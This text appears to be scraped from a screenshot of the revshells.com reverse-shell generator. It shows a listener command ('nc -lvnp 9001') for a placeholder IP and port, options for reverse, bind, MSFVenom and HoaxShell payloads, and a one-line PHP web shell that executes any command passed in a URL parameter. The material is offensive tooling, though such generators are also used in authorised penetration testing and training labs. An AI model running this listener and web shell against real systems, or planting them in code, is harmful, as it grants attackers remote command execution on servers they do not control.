 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
PHP cmd
PHP cmd 2
PHP cmd
small
🚀 <?=`$_GET[0]`?>